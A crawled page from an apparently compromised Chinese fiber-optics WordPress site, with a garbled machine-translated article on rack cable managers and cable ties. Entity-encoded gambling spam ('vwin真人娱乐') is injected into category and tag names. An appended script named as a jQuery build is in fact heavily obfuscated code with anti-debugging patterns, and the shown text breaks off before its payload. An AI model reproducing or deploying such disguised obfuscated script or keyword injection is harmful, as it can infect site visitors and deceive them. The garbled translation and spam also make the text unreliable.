        <p style="text-align: justify">有水平的和垂直的<strong><a href="http://www.fs.com/c/cable-manager-wire-duct-1098" target="_blank"><u>电缆经理</u></a></strong>适用于不同的布线方法。横向理线架有助于从机架设备上合理、整齐地走线，防止电缆损坏。在电缆桥架高度和电缆支撑密度之间达到平衡是至关重要的。1U和2U水平走线架是最常见的，有金属和柔性塑料两种。理想的走线架有足够大的唇，便于定位和拆卸电缆，并且有足够的深度来容纳该区域规划的电缆数量。请记住，有线电视管理器中30%的空间应该留给未来的增长。</p>
        <p style="text-align: center"><img loading="lazy" src="//www.363gls.com/wp-content/uploads/2016/09/cable-managers.jpg" alt="电缆经理" width="412" height="271"></p>
        <p style="text-align: justify">对于垂直电缆管理器，需要额外的空间来管理跳线的松弛。并且应确保管理员可以轻松地在您的计划中布线最大的电缆直径。在规划垂直走线架的宽度和深度时，应考虑电缆增长50%。动态环境下，采用d环式走线架对机架背面的线缆进行管理。而对于静态环境，请考虑在机架后面安装另一个垂直走线架，这样可以访问机架之间空间中的组件。</p>
        <div>
         <strong><big>架空电缆走线</big></strong>
        </div>
        <p style="text-align: justify">也被称为架空电缆桥架，它们允许放置额外的电缆，以便在临时的基础上连接机架之间的设备。检查支架的电缆弯曲半径、重量余量、电缆下垂点和安装路径的灵活性。此外，确保通道允许电缆在需要的地方掉落。</p>
        <p style="text-align: center"><img loading="lazy" src="//www.363gls.com/wp-content/uploads/2016/09/overhead-cable-pathway.jpg" alt="架空电缆" width="554" height="201"></p>
        <div>
         <strong><big>尼龙扎带</big></strong>
        </div>
        <p style="text-align: justify">扎带用于将一组线缆固定在一起或固定在其他部件上。由于用户倾向于把拉链扎得太紧，这肯定会影响性能，建议选择魔术贴扎带而不是拉链扎带。尼龙搭扣电缆扎带可在一卷或预先确定的长度。使用扎带将相关线缆绑扎在一起，可以更好地识别线缆，便于线缆的整体管理。</p>
        <p style="text-align: center"><img loading="lazy" src="//www.363gls.com/wp-content/uploads/2016/09/cable-tie.jpg" alt="尼龙扎带" width="554" height="227"></p>
        <div>
         <strong><big>结论</big></strong>
        </div>
        <p style="text-align: justify">很明显，选择正确的电缆组件以最好地满足您的特定电缆结构可能是耗时和耗能的，组件范围从搭接电缆到端口到面板和电缆管理器。本文只是为您提供了一个比较和选择的参考指南。我们希望它能让你从繁重的选择任务中解脱出来。</p>
       </div>
       <!-- .entry-content -->
       <div class="entry-utility">
        这一条目已发布<a href="//www.363gls.com/category/cable-management" rel="category tag">有线电视管理</a>，<a href="//www.363gls.com/category/fiber-cabling" rel="category tag">光纤电缆</a>，<a href="//www.363gls.com/category/fiber-patch-cable/mpo-mtp" rel="category tag">MPO MTP</a>和标记<a href="//www.363gls.com/tag/cable-managers" rel="tag">电缆经理</a>，<a href="//www.363gls.com/tag/cable-ties" rel="tag">尼龙扎带</a>，<a href="//www.363gls.com/tag/fiber-jumper" rel="tag">光纤跳线</a>，<a href="//www.363gls.com/tag/fiber-patch-panel" rel="tag">光纤贴片板</a>，<a href="//www.363gls.com/tag/mpo-trunk-cables" rel="tag">MPO中继电缆</a>．书签的<a href="//www.363gls.com/advice-select-cabling-component.html" title="永久链接" rel="bookmark">永久链接</a>．</div>
       <!-- .entry-utility -->
      </div>
      <!-- #post-2374 -->
      <div id="nav-below" class="navigation">
       <div class="nav-previous">
        <a href="//www.363gls.com/patch-panel-solution-network-integration.html" rel="prev"><span class="meta-nav">←</span>用于网络集成的模块化补丁面板解决方案</a>
       </div>
       <div class="nav-next">
        <a href="//www.363gls.com/best-10g-solution-10gbase-t-sfp.html" rel="next">10GBASE-T SFP+比较，哪个是最好的10G网络解决方案?<span class="meta-nav">→</span></a>
       </div>
      </div>
      <!-- #nav-below -->
      <div id="comments"></div>
      <!-- #comments -->
     </div>
     <!-- #content -->
    </div>
    <!-- #container -->
    <div id="primary" class="widget-area" role="complementary">
     <ul class="xoxo">
      <li id="search-2" class="widget-container widget_search">
       <form role="search" method="get" id="searchform" class="searchform" action="//www.363gls.com/">
        <div>
         <label class="screen-reader-text" for="s">搜索:</label>
         <input type="text" value="" name="s" id="s">
         <input type="submit" id="searchsubmit" value="搜索">
        </div>
       </form></li>
      <li id="text-14" class="widget-container widget_text">
       <div class="textwidget">
        <p><a href="https://www.fs.com/products/48354.html?utm_source=fiber-optic-solutions.com&utm_medium=referralfree&utm_campaign=Hot_100G QSFP28_conv.p_US_[F9-S3857-T1159-P48354]&utm_term=transceiver&utm_content=ads"><img loading="lazy" class="aligncenter size-full wp-image-4856" src="//www.363gls.com/wp-content/uploads/2021/12/100g-qsfp28-sr4.jpeg" alt="" width="200" height="321" srcset="//www.363gls.com/wp-content/uploads/2021/12/100g-qsfp28-sr4.jpeg 200w, //www.363gls.com/wp-content/uploads/2021/12/100g-qsfp28-sr4-187x300.jpeg 187w" sizes="(max-width: 200px) 100vw, 200px"></a></p>
       </div></li>
      <li id="text-15" class="widget-container widget_text">
       <div class="textwidget">
        <p><a href="https://www.fs.com/c/400g-osfp-qsfp-dd-3652?utm_source=fiber-optic-solutions.com&utm_medium=referralfree&utm_campaign=Str_400G optics_conv.p_US_[F9-S3859-T3652]&utm_term=400G&utm_content=ads" target="_blank" rel="noopener"><img loading="lazy" title="FS 400G Transceivers" src="//www.363gls.com/wp-content/uploads/2022/05/200-300.jpg" alt="FS 400G收发器" width="100%" height=""></a></p>
       </div></li>
      <li id="text-12" class="widget-container widget_text">
       <div class="textwidget">
        <a target="_blank" href="https://www.fs.com/products/108716.html?utm_source=fiber-optic-solutions.com&utm_medium=referral&utm_campaign=PoE++_20201215&utm_content=ads" rel="noopener"><img src="//www.363gls.com/wp-content/uploads/2020/12/S5860-200_300.jpg" alt="FS S5860多千兆交换机" title="FS S5860 Multi-Gigabit switch" width="100%" height=""></a>
       </div></li>
      <li id="recent-posts-2" class="widget-container widget_recent_entries"><h3 class="widget-title">最近的帖子</h3>
       <ul>
        <li><a href="//www.363gls.com/how-400g-ethernet-influences-enterprise-networks.html">400G以太网如何影响企业网络?</a></li>
        <li><a href="//www.363gls.com/coherent-optics-and-400g-applications.html">相干光学和400G应用</a></li>
        <li><a href="//www.363gls.com/400g-multimode-fiber-400g-sr4-2-vs-400g-sr8.html">400G多模光纤:400G SR4.2 vs 400G SR8</a></li>
        <li><a href="//www.363gls.com/importance-of-fec-for-400g.html">FEC对400G的重要性</a></li>
        <li><a href="//www.363gls.com/faqs-about-fs-400g-transceivers.html">关于FS 400G收发器的常见问题</a></li>
       </ul></li>
      <li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">类别</h3>
       <form action="//www.363gls.com" method="get">
        <label class="screen-reader-text" for="cat">类别</label>
        <select name="cat" id="cat" class="postform"><option value="－1">选择类别</option><option class="level-0" value="966">40/100G以太网</option><option class="level-0" value="1247">400 g网络</option><option class="level-0" value="228">有线电视管理</option><option class="level-1" value="525">光纤贴片面板</option><option class="level-1" value="613">网络面板</option><option class="level-0" value="9">传输器和多路复用器</option><option class="level-1" value="590">光纤介质转换器</option><option class="level-1" value="18">PoE媒体转换器</option><option class="level-1" value="616">视频多路复用器</option><option class="level-0" value="86">铜网</option><option class="level-1" value="277">网络适配器</option><option class="level-0" value="689">粗波分复用</option><option class="level-0" value="1243">数据中心</option><option class="level-0" value="354">直连线缆</option><option class="level-0" value="690">密集波分复用</option><option class="level-0" value="1030">企业网络</option><option class="level-1" value="1031">网络交换机</option><option class="level-1" value="1036">坡的开关</option><option class="level-0" value="129">光纤适配器</option><option class="level-0" value="340">光纤适配器面板</option><option class="level-0" value="318">光纤电缆</option><option class="level-0" value="617">光纤显微镜</option><option class="level-0" value="46">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光缆</option><option class="level-1" value="605">铠装光纤电缆</option><option class="level-1" value="300">塑料光纤</option><option class="level-0" value="111">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤连接器</option><option class="level-0" value="139">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤调制解调器</option><option class="level-0" value="44">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤网络</option><option class="level-0" value="686">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤电缆</option><option class="level-0" value="26">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤拼接</option><option class="level-1" value="279">熔接器</option><option class="level-0" value="614">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤开关</option><option class="level-0" value="65">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤测试仪</option><option class="level-1" value="271">CCTV安防测试员</option><option class="level-1" value="336">福莱克电缆测试仪</option><option class="level-1" value="607">光功率计</option><option class="level-1" value="283">电话线测试仪</option><option class="level-1" value="612">可视化故障定位器</option><option class="level-0" value="72">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤工具</option><option class="level-1" value="606">电缆脱衣舞娘</option><option class="level-1" value="609">冲孔工具</option><option class="level-0" value="321">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤收发器</option><option class="level-1" value="598">Cisco SFP光收发器</option><option class="level-1" value="160">兼容的收发器</option><option class="level-1" value="610">GBIC收发器</option><option class="level-1" value="597">HP SFP光模块</option><option class="level-1" value="489">SFP收发器</option><option class="level-1" value="599">SFP +收发器</option><option class="level-0" value="693">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤收发器</option><option class="level-0" value="52">光纤敷设电缆</option><option class="level-1" value="589">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤辫子</option><option class="level-1" value="274">模式调节线缆</option><option class="level-1" value="207">MPO MTP</option><option class="level-1" value="595">Zipcord光纤修补电缆</option><option class="level-0" value="1147">光纤交换机</option><option class="level-0" value="250">Fiberstore新闻</option><option class="level-0" value="222">FTTH网络</option><option class="level-0" value="6">GPON和EPON解决方案</option><option class="level-1" value="62">光纤分束器</option><option class="level-0" value="746">如何</option><option class="level-0" value="224">行业新闻</option><option class="level-0" value="608">光纤放大器</option><option class="level-0" value="699">光纤电缆</option><option class="level-0" value="615">无源光学元件</option><option class="level-1" value="32">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤衰减器</option><option class="level-1" value="564">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤传感器</option><option class="level-0" value="1131">接线板</option><option class="level-0" value="674">在其</option><option class="level-0" value="1153">机架和外壳</option><option class="level-0" value="691">Wavelength-converting转发器</option><option class="level-0" value="688">波分复用</option><option class="level-0" value="214">波分复用系统</option><option class="level-1" value="3.">CWDM和DWDM解决方案</option></select>
       </form></li>
      <li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">标签</h3>
       <div class="tagcloud">
        <ul class="wp-tag-cloud" role="list">
         <li><a href="//www.363gls.com/tag/10gbe-switch" class="tag-cloud-link tag-link-1029 tag-link-position-1" style="font-size: 9.6969696969697pt;" aria-label="10GbE switch (5 items)">对10 gbe开关</a></li>
         <li><a href="//www.363gls.com/tag/48-port-switch" class="tag-cloud-link tag-link-1087 tag-link-position-2" style="font-size: 9.6969696969697pt;" aria-label="48 port switch (5 items)">48口交换机</a></li>
         <li><a href="//www.363gls.com/tag/400g-network-2" class="tag-cloud-link tag-link-1248 tag-link-position-3" style="font-size: 22pt;" aria-label="400G Network (22 items)">400 g网络</a></li>
         <li><a href="//www.363gls.com/tag/400g-technology" class="tag-cloud-link tag-link-1249 tag-link-position-4" style="font-size: 12.242424242424pt;" aria-label="400G Technology (7 items)">400 g技术</a></li>
         <li><a href="//www.363gls.com/tag/armored-fiber-optic-cable" class="tag-cloud-link tag-link-256 tag-link-position-5" style="font-size: 8pt;" aria-label="armored fiber optic cable (4 items)">铠装光缆&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;</a></li>
         <li><a href="//www.363gls.com/tag/bulk-fiber-optic-cable" class="tag-cloud-link tag-link-362 tag-link-position-6" style="font-size: 13.30303030303pt;" aria-label="bulk fiber optic cable (8 items)">散装光纤电&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;缆</a></li>
         <li><a href="//www.363gls.com/tag/cable-management" class="tag-cloud-link tag-link-1090 tag-link-position-7" style="font-size: 9.6969696969697pt;" aria-label="cable management (5 items)">有线电视管理</a></li>
         <li><a href="//www.363gls.com/tag/cable-stripper" class="tag-cloud-link tag-link-73 tag-link-position-8" style="font-size: 9.6969696969697pt;" aria-label="cable stripper (5 items)">电缆脱衣舞娘</a></li>
         <li><a href="//www.363gls.com/tag/cat6-cable" class="tag-cloud-link tag-link-1006 tag-link-position-9" style="font-size: 11.181818181818pt;" aria-label="Cat6 cable (6 items)">六类电缆</a></li>
         <li><a href="//www.363gls.com/tag/cat6-ethernet-cable" class="tag-cloud-link tag-link-262 tag-link-position-10" style="font-size: 8pt;" aria-label="Cat6 ethernet cable (4 items)">六类以太网电缆</a></li>
         <li><a href="//www.363gls.com/tag/cwdm" class="tag-cloud-link tag-link-665 tag-link-position-11" style="font-size: 11.181818181818pt;" aria-label="CWDM (6 items)">粗波分复用</a></li>
         <li><a href="//www.363gls.com/tag/data-center" class="tag-cloud-link tag-link-883 tag-link-position-12" style="font-size: 12.242424242424pt;" aria-label="data center (7 items)">数据中心</a></li>
         <li><a href="//www.363gls.com/tag/duplex-fiber-optic-cable" class="tag-cloud-link tag-link-511 tag-link-position-13" style="font-size: 11.181818181818pt;" aria-label="Duplex Fiber Optic Cable (6 items)">双芯光缆&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;</a></li>
         <li><a href="//www.363gls.com/tag/dwdm" class="tag-cloud-link tag-link-666 tag-link-position-14" style="font-size: 9.6969696969697pt;" aria-label="DWDM (5 items)">密集波分复用</a></li>
         <li><a href="//www.363gls.com/tag/edfa" class="tag-cloud-link tag-link-600 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="EDFA (6 items)">摘要</a></li>
         <li><a href="//www.363gls.com/tag/ethernet-cable" class="tag-cloud-link tag-link-198 tag-link-position-16" style="font-size: 9.6969696969697pt;" aria-label="Ethernet cable (5 items)">以太网电缆</a></li>
         <li><a href="//www.363gls.com/tag/ethernet-media-converter" class="tag-cloud-link tag-link-152 tag-link-position-17" style="font-size: 9.6969696969697pt;" aria-label="Ethernet Media Converter (5 items)">以太网媒体转换器</a></li>
         <li><a href="//www.363gls.com/tag/ethernet-switch" class="tag-cloud-link tag-link-1007 tag-link-position-18" style="font-size: 11.181818181818pt;" aria-label="Ethernet switch (6 items)">以太网交换机</a></li>
         <li><a href="//www.363gls.com/tag/fiber-connector-2" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 9.6969696969697pt;" aria-label="fiber connector (5 items)">光纤连接器</a></li>
         <li><a href="//www.363gls.com/tag/fiber-media-converter" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 8pt;" aria-label="fiber media converter (4 items)">光纤介质转换器</a></li>
         <li><a href="//www.363gls.com/tag/fiber-optic-cable-2" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 19.878787878788pt;" aria-label="fiber optic cable (17 items)">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光缆</a></li>
         <li><a href="//www.363gls.com/tag/fiber-optic-cable-manufacturers" class="tag-cloud-link tag-link-371 tag-link-position-22" style="font-size: 9.6969696969697pt;" aria-label="fiber optic cable manufacturers (5 items)">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤电缆制造商</a></li>
         <li><a href="//www.363gls.com/tag/fiber-optic-cables" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="fiber optic cables (5 items)">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤电缆</a></li>
         <li><a href="//www.363gls.com/tag/fiber-optic-cleaver" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 8pt;" aria-label="fiber optic cleaver (4 items)">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤切肉刀</a></li>
         <li><a href="//www.363gls.com/tag/fiber-optic-network" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.6969696969697pt;" aria-label="fiber optic network (5 items)">&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;光纤网络</a></li>
         <li><a href="//www.363gls.com/tag/fiber-patch-cables" class="tag-cloud-link tag-link-53 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="Fiber Patch Cables (6 items)">光纤线缆</a></li>
         <li><a href="//www.363gls.com/tag/ftth-drop-cable" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 11.181818181818pt;" aria-label="FTTH drop cable (6 items)">FTTH电缆</a></li>
         <li><a href="//www.363gls.com/tag/fusion-splicer" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 9.6969696969697pt;" aria-label="fusion splicer (5 items)">熔接器</a></li>
         <li><a href="//www.363gls.com/tag/gigabit-switch" class="tag-cloud-link tag-link-1085 tag-link-position-29" style="font-size: 9.6969696969697pt;" aria-label="gigabit switch (5 items)">千兆交换机</a></li>
         <li><a href="//www.363gls.com/tag/lszh-cable" class="tag-cloud-link tag-link-372 tag-link-position-30" style="font-size: 11.181818181818pt;" aria-label="lszh cable (6 items)">lszh电缆</a></li>
         <li><a href="//www.363gls.com/tag/multimode-fiber-cable" class="tag-cloud-link tag-link-257 tag-link-position-31" style="font-size: 8pt;" aria-label="multimode fiber cable (4 items)">多模光纤电缆</a></li>
         <li><a href="//www.363gls.com/tag/om3" class="tag-cloud-link tag-link-709 tag-link-position-32" style="font-size: 9.6969696969697pt;" aria-label="OM3 (5 items)">OM3</a></li>
         <li><a href="//www.363gls.com/tag/optical-amplifier" class="tag-cloud-link tag-link-313 tag-link-position-33" style="font-size: 13.30303030303pt;" aria-label="optical amplifier (8 items)">光放大器</a></li>
         <li><a href="//www.363gls.com/tag/optical-fiber-patch-cable" class="tag-cloud-link tag-link-415 tag-link-position-34" style="font-size: 13.30303030303pt;" aria-label="Optical fiber patch cable (8 items)">光纤敷设电缆</a></li>
         <li><a href="//www.363gls.com/tag/optical-power-meter" class="tag-cloud-link tag-link-69 tag-link-position-35" style="font-size: 11.181818181818pt;" aria-label="optical power meter (6 items)">光功率计</a></li>
         <li><a href="//www.363gls.com/tag/optical-time-domain-reflectometer" class="tag-cloud-link tag-link-137 tag-link-position-36" style="font-size: 11.181818181818pt;" aria-label="optical time-domain reflectometer (6 items)">光学时域反射计</a></li>
         <li><a href="//www.363gls.com/tag/optical-transceiver" class="tag-cloud-link tag-link-235 tag-link-position-37" style="font-size: 11.181818181818pt;" aria-label="optical transceiver (6 items)">光收发模块</a></li>
         <li><a href="//www.363gls.com/tag/otdr" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 14.363636363636pt;" aria-label="OTDR (9 items)">OTDR)</a></li>
         <li><a href="//www.363gls.com/tag/poe-switch" class="tag-cloud-link tag-link-917 tag-link-position-39" style="font-size: 9.6969696969697pt;" aria-label="PoE switch (5 items)">坡的开关</a></li>
         <li><a href="//www.363gls.com/tag/sfp-transceivers" class="tag-cloud-link tag-link-14 tag-link-position-40" style="font-size: 12.242424242424pt;" aria-label="SFP+ Transceivers (7 items)">SFP +收发器</a></li>
         <li><a href="//www.363gls.com/tag/sfp-transceiver" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.181818181818pt;" aria-label="sfp transceiver (6 items)">sfp收发器</a></li>
         <li><a href="//www.363gls.com/tag/transceiver-module" class="tag-cloud-link tag-link-762 tag-link-position-42" style="font-size: 11.181818181818pt;" aria-label="transceiver module (6 items)">收发器模块</a></li>
         <li><a href="//www.363gls.com/tag/waterproof-cables" class="tag-cloud-link tag-link-364 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="waterproof cables (6 items)">防水电缆</a></li>
         <li><a href="//www.363gls.com/tag/wdm" class="tag-cloud-link tag-link-669 tag-link-position-44" style="font-size: 11.181818181818pt;" aria-label="WDM (6 items)">波分复用</a></li>
         <li><a href="//www.363gls.com/tag/wdm-network" class="tag-cloud-link tag-link-851 tag-link-position-45" style="font-size: 9.6969696969697pt;" aria-label="WDM network (5 items)">WDM网络</a></li>
        </ul>
       </div></li>
      <li id="text-13" class="widget-container widget_text">
       <div class="textwidget">
        <p><a target="_blank" href="https://www.fs.com/specials/10g-multi-service-wdm-solution-for-metro-access-layer-network-125.html?utm_source=fiber-optic-solutions.com&utm_medium=referral&utm_campaign=M6200_20201221&utm_content=ads" rel="noopener"><img loading="lazy" src="//www.363gls.com/wp-content/uploads/2020/12/200-300-long-haul-WDM-solution.jpg" alt="10G长途WDM解决方案" title="//www.363gls.com/wp-content/uploads/2020/12/200-300-long-haul-WDM-solution.jpg" width="100%" height=""></a></p>
       </div></li>
     </ul>
    </div>
    <!-- #primary .widget-area -->
    <div id="secondary" class="widget-area" role="complementary">
     <ul class="xoxo">
      <li id="text-11" class="widget-container widget_text"><h3 class="widget-title">关注我的页面</h3>
       <div class="textwidget">
        <iframe frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:100%; height:80px;" scrolling="no" src="http://www.facebook.com/plugins/like.php?href=https://www.facebook.com/fiberpatchcable&width=200&layout=standard&action=like&show_faces=true&share=true&height=80"></div>< /li> </ul> </div><!——#secondary .widget-area——>< /div><!——#main——>< div id="footer" role="contentinfo"> <div id="colophon"> <div id="site-info"> <a href="//www.363gls.com/" title="Fi&#118;&#119;&#105;&#110;&#30495;&#20154;&#23089;&#20048;ber Optic Solutions" rel="home"> Fiber Optic Solutions </a> </div><!——#site-info——> <div id="site-generator"> <a href="https://wordpress.org/" class="imprint" title="语义个人发布平台">自豪地由WordPress提供支持。< / > < / div > < !——#站点生成器——>< /div><!——#colophon——>< /div><!——#footer——>< /div><!——#wrapper——> <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body> </html> . txt</iframe>
       </div></li>
     </ul>
    </div>
   </div>
  </div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.363gls.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return 